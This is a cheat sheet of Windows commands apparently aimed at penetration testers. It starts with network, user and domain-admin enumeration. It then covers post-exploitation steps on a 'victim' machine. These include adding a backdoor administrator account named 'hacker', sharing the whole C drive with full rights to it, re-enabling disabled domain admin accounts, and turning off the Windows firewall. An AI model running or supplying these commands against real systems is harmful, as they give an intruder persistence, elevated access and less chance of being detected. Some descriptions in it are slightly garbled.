 WINDOWS COMMANDS
https://docs.google.com/document/d/1U10isynOpQtrIK6ChuReu-K1WHTJm4fgG3joiuz43rw/edit
ipconfig /all
Displays the full information about your NIC's.
ipconfig /displaydns
Displays your local DNS cache.
netstat -nabo
Lists ports / connections with corresponding process (-b), don't perform
looking (-n), all connections (-a) and owning process ID (-o)
netstat -r
Displays the routing table
netstat -anob | findstr “services,
process or port”
The “b” flag makes the command take longer but will output the process
name using each of the connections.
netsh diag show all
{XP only} Shows information on network services and adapters
net view
Queries NBNS/SMB (SAMBA) and tries to find all hosts in your current
workgroup or domain.
net view /domain
List all domains available to the host
net view /domain:otherdomain
Queries NBNS/SMB (SAMBA) and tries to find all hosts in the ‘otherdomain’
net user %USERNAME% /domain
Pulls information on the current user, if they are a domain user. If you are a
local user then you just drop the /domain. Important things to note are login
times, last time changed password, logon scripts, and group membership
net user /domain
Lists all of the domain users
net accounts
Prints the password policy for the local system. This can be different and
superseded by the domain policy.
net accounts /domain
Prints the password policy for the domain
net localgroup administrators
Prints the members of the Administrators local group
net localgroup administrators /domain
as this was supposed to use localgroup & domain, this actually another way
of getting *current* domain admins
net group “Domain Admins” /domain
Prints the members of the Domain Admins group
net group “Enterprise Admins”
/domain
Prints the members of the Enterprise Admins group
net group “Domain Controllers”
/domain
Prints the list of Domain Controllers for the current domain
net share
Displays your currently shared SMB entries, and what path(s) they point to
net session | find / “\\”
arp -a
Lists all the systems currently in the machine's ARP table.
route print
Prints the machine's routing table. This can be good for finding
other networks and static routes that have been put in place
whoami
View the current user
tasklist /v
List processes
taskkill /F /IM "cmd.exe"
Kill a process by its name
net user hacker hacker /add
Creates a new local (to the victim) user called ‘hacker’ with the
password of ‘hacker’
net localgroup
administrators hacker /add
Adds the new user ‘hacker’ to the local administrators group
net share nothing$=C:\
/grant:hacker,FULL
/unlimited
Shares the C drive (you can specify any drive) out as a Windows
share and grants the user ‘hacker’ full rights to access, or modify
anything on that drive.
One thing to note is that in newer (will have to look up exactly when,
I believe since XP SP2) windows versions, share permissions and
file permissions are separated. Since we added our selves as a
local admin this isn't a problem but it is something to keep in mind
net user username
/active:yes /domain
Changes an inactive / disabled account to active. This can useful for
re-enabling old domain admins to use, but still puts up a red flag if
those accounts are being watched.
netsh firewall set opmode
disable
Disables the local windows firewall
wmic useraccount get name,sid - Retrieve name and sid from command line.